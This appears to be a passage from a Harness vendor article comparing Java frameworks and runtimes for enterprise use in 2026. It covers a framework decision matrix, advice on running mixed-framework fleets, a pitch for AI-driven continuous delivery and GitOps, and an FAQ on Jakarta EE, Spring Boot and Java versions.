- Is this latency spike on Service A correlated with the deployment of Service B 40 minutes ago?
- Has this service's startup pattern drifted from its historical baseline in a way that predicts a future outage?
- Across this fleet, which services share the dependency that just got a critical CVE?
These questions are tractable for AI when the underlying telemetry is consistent. They are intractable for humans regardless of telemetry quality. That's the operational case for treating AI SRE as platform infrastructure rather than as a tool individual teams adopt.
The framework choice shapes the data. The platform decision is what you do with it.
See how Harness AI SRE correlates incidents across mixed Java fleets.
Framework decision matrix: which stack fits which workload
The honest answer to "which Java stack should we use" depends on what you're building, what you already operate, and what your deployment target looks like. The matrix below is opinionated and concrete. Use it as a starting point, not a final answer.
Spring Boot
Choose when:
- Your team already runs Spring Boot. The hiring pool, ecosystem, and shared platform tooling pay for themselves several times over.
- You need the broadest integration library coverage. Spring Data, Spring Security, Spring Cloud, and the surrounding ecosystem are deeper than any Jakarta EE alternative.
- You want a single mainstream choice that any senior Java engineer will recognize on day one.
- You need a mature reactive option for backpressure-sensitive or very high fan-out workloads (Spring WebFlux).
Avoid when:
- Cold-start time is your dominant cost and you don't want to take on Spring Boot AOT and native image build complexity.
- Procurement requires multi-vendor specification compatibility. Spring Boot is a single VMware-governed implementation.
Current version baseline: Spring Boot 4.0 (released late 2025), running on Java 21 or 25 LTS. Spring Boot 3.x remains a reasonable choice for teams not ready to upgrade Spring Framework to 7.
Quarkus
Choose when:
- You're deploying to serverless, edge, or scale-to-zero environments where cold start and memory footprint are the dominant operational costs.
- Native image is a first-class concern, not an afterthought. Quarkus was designed around it.
- You want Jakarta EE compatibility with cloud-native packaging and a developer experience optimized for fast feedback loops (live reload, dev services).
- You're greenfield or building a clearly-bounded subset of services where the team can absorb the smaller talent pool.
Avoid when:
- The team has no existing Quarkus expertise and the workload doesn't actually need native compilation. The startup-time gains on the JVM are real but marginal compared to the hiring cost.
- You're deeply invested in Spring-specific libraries (Spring Cloud, Spring Data's full feature set). Quarkus has equivalents for most things, but the migration cost is real.
Helidon
Choose when:
- You're an Oracle-aligned shop or run on Oracle Cloud Infrastructure. Helidon is well-supported there.
- You want a clear choice between a reactive flavor (Helidon SE) and a full Jakarta EE / MicroProfile flavor (Helidon MP) inside the same product family.
- You need native image support backed by an enterprise vendor.
Avoid when:
- You're not in an Oracle-leaning environment. The community and ecosystem around Helidon are smaller than Quarkus or Spring Boot, and the network effects matter.
Micronaut
Choose when:
- You want compile-time dependency injection to avoid reflection overhead and improve startup time on the JVM, without committing to a native image build.
- You're building polyglot teams across Java, Kotlin, and Groovy and want consistent ergonomics.
- You like the architectural opinions: ahead-of-time everything, no runtime classpath scanning, fast cold start without GraalVM as a hard requirement.
Avoid when:
- You need a deep ecosystem of integration libraries on day one. Micronaut's ecosystem is solid but smaller than Spring's.
Vanilla Jakarta EE on Open Liberty, Payara, or WildFly
Choose when:
- You have existing Java EE applications you're modernizing incrementally. These runtimes support the deployable WAR or EAR model and let you upgrade Java versions and Jakarta EE versions without rewriting deployment topology.
- Procurement or compliance requires multi-vendor specification compatibility. "Any Jakarta EE 11 compatible runtime" is a meaningful procurement clause. "Spring Boot 4" is not.
- You want long-term stability over framework innovation. Jakarta EE specifications evolve more slowly and with stronger backwards compatibility guarantees than Spring Boot.
- Your operations team is already proficient with one of these runtimes and the cost of switching outweighs the benefit.
Avoid when:
- You're greenfield with no Jakarta EE legacy. The other options on this list will move faster.
A note on legacy WebSphere and WebLogic
Neither of these is a forward choice in 2026. Both are real products with real production footprints, but new development on them is rare outside very specific enterprise circumstances. If you're running WebSphere full profile or WebLogic, the relevant question is the modernization path: typically Open Liberty (the IBM-supported migration target from WebSphere) or Helidon and WildFly (common WebLogic migration targets).
How to actually decide
If you've read this far and the matrix still feels like five reasonable options, default to one of two answers:
- Greenfield, no strong existing fleet bias: Spring Boot. The ecosystem advantage compounds over time, and any future "we should have picked X for cold start" pain is fixable with Spring Boot AOT or by introducing a second framework for that specific workload.
- Greenfield, cold start matters from day one: Quarkus. The investment in native image tooling and the Quarkus dev experience pays off when scale-to-zero and per-millisecond billing are real costs.
For everything else, the matrix above is a tiebreaker. The decision rule that beats every other rule is: pick the framework your platform team can operate well at 2 a.m.
What this looks like in practice
The article has been pushing toward one conclusion: in 2026, most enterprise Java estates are mixed-framework by design, and the platform team's job is to make that mix operable rather than to force consolidation.
What that looks like concretely:
A Spring Boot core handles the long tail of CRUD services and customer-facing APIs. A handful of Quarkus or native Spring Boot services sit at the edges where cold start matters: serverless functions, event handlers, scale-to-zero workloads. A stable set of Jakarta EE applications on Open Liberty or Payara handles the deeply-integrated systems that have been running reliably for years and would cost more to rewrite than to maintain. Java 21 is the floor across all of it, with a planned migration to Java 25 LTS over the next 12 to 18 months.
This is not an architectural compromise. It is the correct answer for organizations that have grown over time and have services with genuinely different operational profiles. The mistake is treating the mix as a problem to solve rather than an environment to operate.
Four questions worth asking before any new service
When a team proposes adding a new service to the fleet, four questions separate good decisions from defaults:
- What does the rest of our fleet run, and is there a specific reason this service should differ? If yes, name the reason. If no, match the fleet.
- What's the deployment target, and does cold start materially affect cost or user experience? If yes, native compilation is on the table. If no, the JVM is fine.
- What does the service need to integrate with, and which framework's ecosystem makes that easiest? This is usually the strongest signal.
- Who's going to operate this at 2 a.m., and what do they already know? The answer almost always points back to the existing fleet.
These questions matter more than any framework comparison because they're the questions a senior platform engineer asks before writing the first line of code. The frameworks themselves have converged enough that the operational fit dominates the technical fit.
From stack choice to delivery velocity: standardize with AI-powered CD and GitOps
The four questions at the end of the previous section all point at the same operational problem. A platform team running a mixed-framework Java fleet faces the same delivery bottleneck regardless of which frameworks are in the mix: ticket-ops and pipeline sprawl that compound with every new service.
The frameworks have converged. The pipelines have not. Most enterprise Java teams still operate one CI/CD configuration for Spring Boot, a different one for Quarkus, a third for Jakarta EE on Open Liberty or Payara, and a long tail of bespoke automation for whatever legacy systems are still in flight. Every new service adds operational surface area. Every framework upgrade creates a coordination problem.
This is the layer where AI-powered continuous delivery and GitOps practices stop being aspirational and become structural. Pull-based deployments through GitOps eliminate the manual approval steps that previously gated Spring Boot rollouts but not Quarkus ones. Policy as Code guardrails enforce the same release strategies, security requirements, and resource limits across every framework in the fleet. Automated verification catches deployment anomalies against each service's own baseline, whether that baseline is a 3-second JVM startup or a 50-millisecond native cold start. Intelligent rollbacks protect production without requiring on-call engineers to remember which framework needs which recovery playbook.
The platform decision is no longer which Java framework to standardize on. It's how to operate the mix you already have without paying a coordination tax on every change.
Frequently asked questions
What is the difference between Java SE and Jakarta EE in 2026?
Java SE is the language, JVM, and core libraries every Java application runs on. Jakarta EE is a set of standardized APIs (CDI, Jakarta Persistence, Jakarta REST, Servlet, Jakarta Data, and others) that extend Java SE for enterprise applications. In 2026, the choice is rarely between Java SE and Jakarta EE directly. It's between frameworks and runtimes (Spring Boot, Quarkus, Helidon, Micronaut, Open Liberty, Payara, WildFly) that all sit on Java SE and most of which implement or interoperate with the Jakarta EE specifications.
Is Java EE the same as Jakarta EE?
Jakarta EE is the direct successor to Java EE under new governance at the Eclipse Foundation. Oracle transferred Java EE to Eclipse in 2017 and the platform was renamed because Oracle retained the "Java" trademark. Java EE 8 (2017) was the last release under the old name. Jakarta EE 8 (2019) was the same platform under the new name. Jakarta EE 11 (2025) is the current stable version.
What is the javax to jakarta namespace migration?
Starting with Jakarta EE 9 in 2020, every Jakarta EE package was renamed from javax.* to jakarta.*. An import that used to read import javax.persistence.Entity now reads import jakarta.persistence.Entity. Spring Boot 3 (late 2022) and Spring Boot 4 both require the new namespace, which means any Spring Boot 2.x application upgrading to 3.x has to migrate every affected import. Tools like Eclipse Transformer and OpenRewrite automate most of the migration, but it remains the gating event for many platform upgrades happening in 2026.
Should I use Spring Boot or Jakarta EE for a new microservice in 2026?
For most greenfield services, Spring Boot is the path of least resistance because of its ecosystem and hiring advantages. Choose a Jakarta EE runtime like Quarkus when cold start time and memory footprint are your dominant operational costs, when you need native compilation as a first-class concern, or when procurement requires multi-vendor specification compatibility. The technical capabilities have largely converged. The decision is mostly about ecosystem fit, deployment target, and what your platform team already operates well.
What's the performance difference between Spring Boot and Quarkus?
On the JVM, a typical Spring Boot service starts in 2 to 5 seconds and runs in 200 to 400 MB, while a Quarkus service starts closer to 1 second and runs in 150 to 250 MB. As GraalVM native binaries, both Spring Boot (via Spring AOT) and Quarkus start in 30 to 100 milliseconds and run in 30 to 80 MB. The real performance difference shows up in cold-start-sensitive deployments like serverless and scale-to-zero workloads, where native compilation moves from a nice-to-have to a requirement.
Which Java version should I target in 2026?
Java 21 LTS is the production baseline for most enterprise Java fleets, and Java 25 LTS (released September 2025) is what platform teams are migrating to over the next 12 to 18 months. Java 17 should be treated as the floor, not the target. Avoid non-LTS releases (currently Java 26) for production unless you have a specific reason to track preview features, since support windows for non-LTS versions are six months. Both Spring Boot 4 and Jakarta EE 11 support Java 21 with first-class enhancements when running on Java 25.
Can Jakarta EE and Spring Boot services run in the same Kubernetes cluster?
Yes, and most enterprise Java fleets do exactly this. The technical compatibility is straightforward because both stacks produce standard container images and both expose health, metrics, and logs through OpenTelemetry-compatible instrumentation. The harder problem is operational consistency: enforcing the same release strategies, observability conventions, and governance policies across both stacks. Policy-as-code and unified delivery pipelines solve this regardless of which frameworks are in the mix.
Is Java EE dead?
Java EE under that name ended in 2017, but the platform is alive and actively developed under the Jakarta EE name at the Eclipse Foundation. Jakarta EE 11 shipped in 2025 with new specifications including Jakarta Data and first-class virtual thread support. Modern runtimes like Quarkus, Helidon, Open Liberty, Payara, and WildFly implement Jakarta EE specifications in cloud-native form. The "Java EE is dead" narrative was specifically about heavyweight application servers like WebLogic and WebSphere full profile, which are an active migration target rather than a forward choice.
Experience AI-powered continuous delivery and native GitOps with Harness
The Modern Software Delivery Platform®
Need more info? Contact Sales